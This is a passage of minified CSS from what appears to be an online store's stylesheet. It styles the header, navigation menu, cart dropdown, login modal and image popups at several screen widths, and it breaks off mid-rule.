(max-width:767px){.row.master{overflow-x:hidden;padding-top:0!important;margin-top:0}.menu-action{border:none;margin-bottom:0}body,p{font-size:13px;font-size:1.3rem}.callout{font-size:14px;font-size:1.4rem}h1{font-size:28px;font-size:2.8rem}h2{font-size:24px;font-size:2.4rem}h3{font-size:20px;font-size:2rem}h4{font-size:18px;font-size:1.8rem}h5{font-size:16px;font-size:1.6rem}h6{font-size:14px;font-size:1.4rem}ol li,ul li,dd,ul.long_list li{font-size:12px;font-size:1.2rem;line-height:1.5}ul.long_list{-moz-column-count:1;-webkit-column-count:1;column-count:1}label{float:none;width:100%}blockquote{font-size:13px;font-size:1.3rem;margin:15px auto;padding:10px;width:92%}img.flt_rt,img.flt_lft{display:block;float:none;margin:10px auto}}@media only screen and (max-width:480px){h1{font-size:24px;font-size:2.4rem}h2{font-size:20px;font-size:2rem}h3{font-size:18px;font-size:1.8rem}h4{font-size:16px;font-size:1.6rem}h5{font-size:15px;font-size:1.5rem}h6{font-size:14px;font-size:1.4rem}.img3,.img2,.img1{max-width:100%!important}}.body_product .row.master,.body_cart .row.master,.body_checkout .row.master{background:#fff}.row.master{padding:15px 0}.clearfix{display:block}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}iframe{max-width:100%}.flt_rt{float:right}.flt_lft{float:left}.clr_both{clear:both}.wsm_hidden{display:none;visibility:hidden}.wsm_interface_error{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#c00;font-size:12px;font-weight:700}.wsm_interface_info{background:rgb(0 0 0 / .1);border:1px solid rgb(0 0 0 / .2);color:#333;font-size:12px}.wsm_interface_header{background:0 0;padding:0;margin:0 0 15px;font-family:oswald,sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;font-size:2rem}#wsm_message{max-width:1170px;margin:15px auto}.wsm-search-form{background:0 0;border:none}.wsm-search-form .wsm-search-form-text{float:left;width:75%;margin-right:2%}.wsm-search-form .wsm-search-form-button{width:20%;float:left}.reveal-modal{border-radius:0}.reveal-modal hr{border-bottom:1px solid #fff;border-top:1px solid #aaa;padding:0}.reveal-modal .close-reveal-modal:not(.button){border:3px solid #fff;border-radius:50%;box-sizing:border-box;box-shadow:0 0 10px rgb(0 0 0 / .5);background:#000;color:#fff;height:30px;line-height:1;width:30px;text-align:center;text-decoration:none;top:-10px;right:-10px}.lt-ie9 .reveal-modal .close-reveal-modal{font-size:22px;font-size:2.2rem;line-height:.5;position:absolute;top:8px;right:11px;color:#aaa;text-shadow:0 -1px 1px rgb(0 0 0 / .6);font-weight:700;cursor:pointer}.reveal-modal .widget_login_header{border-bottom:1px solid #fff;display:block;font-size:18px;font-size:1.8rem;margin-bottom:10px;overflow:hidden;padding-bottom:10px;position:relative;text-align:center}.reveal-modal .widget_login_header:after{bottom:0;border-bottom:1px solid #aaa;content:"";display:block;height:1px;position:absolute;width:100%}.reveal-modal .widget_login_header a{font-weight:700;font-weight:700}.widget_login_loginbar,.widget_recent_orders ul{margin:0;padding:0}.widget_login_loginbar li,.widget_recent_orders li{list-style:none;line-height:1.2;margin:0 0 10px;padding:0}.widget_login_loginbar{text-align:center}.widget_login_loginbar>li{display:inline-block;margin:2%}.widget_login_loginbar>li a{opacity:.5;text-decoration:none}.widget_login_loginbar>li a:hover{opacity:1}.widget_login_loginbar .view_account,.widget_login_loginbar .view_cart,.widget_login_loginbar .logout .widget_login_loginbar .wishlist{text-align:center}.widget_login_loginbar .view_account a:before,.widget_login_loginbar .view_cart a:before,.widget_login_loginbar .logout a:before,.widget_login_loginbar .wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar .main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper .items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image 